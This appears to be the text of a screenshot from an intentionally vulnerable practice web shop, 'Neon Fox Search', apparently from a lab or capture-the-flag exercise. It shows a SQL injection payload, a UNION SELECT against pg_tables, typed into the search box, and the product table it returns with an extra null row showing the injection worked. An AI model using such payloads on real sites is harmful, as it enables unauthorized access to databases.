 🦊 Neon Fox Search
Find products across the galaxy. (Totally safe... right?)
%' UNION SELECT null, null, null FROM pg_tables -- Search
ID Name Price
1 Neon Fox Plush 24.99
2 Cyber Tailcoat 129.00
3 Photon Katana 399.99
4 Hologram Snacks 5.99
5 Vanta Hoodie 69.00
6 Foxfire Keycap Set 89.00
None None None